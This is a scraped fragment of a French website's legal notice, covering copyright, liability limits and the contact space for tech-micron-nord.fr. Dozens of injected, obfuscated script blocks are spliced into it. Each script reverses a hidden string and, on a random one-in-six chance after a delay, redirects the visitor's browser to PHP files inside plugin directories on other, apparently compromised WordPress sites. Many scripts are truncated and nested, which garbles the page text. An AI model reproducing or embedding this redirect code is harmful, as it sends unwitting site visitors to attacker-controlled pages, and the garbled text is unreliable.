$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torisation écrite préalable de : Cedric HAUDRECHY.</p><p>Toute exploitation non au<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torisée du site ou de l’un quelconque des éléments qu’il contient sera considérée comme constitutive d’une contrefaçon et poursuivie conformément aux dispositions des articles L.335-2 et suivants du Code de Propriété Intellectuelle.</p><h3>6. Limitations de responsabilité.</h3><p>Cedric HAUDRECHY ne pourra être tenue responsable des dommages directs et indirects causés au matériel de l’utilisateur, lors de l’accès au site http://www.tech-micron-nord.fr/, et résultant soit de l’utilisation d’un matériel ne répondant pas aux spécifications indiquées au point 4, soit de l’apparition d’un bug ou d’une incompatibilité.</p><p>Cedric HAUDRECHY ne pourra également être tenue responsable des dommages indirects (tels par exemple qu’une perte de marché ou perte d’une chance) consécutifs à l’utilisation du site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a>.</p><p>Des espaces interactifs (possibilité de poser des questions dans l’espace contact) sont à la disposition des utilisateurs. Cedric HAUDRECHY se réserve le droit de supprimer, sans mise en demeure préalable, <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var 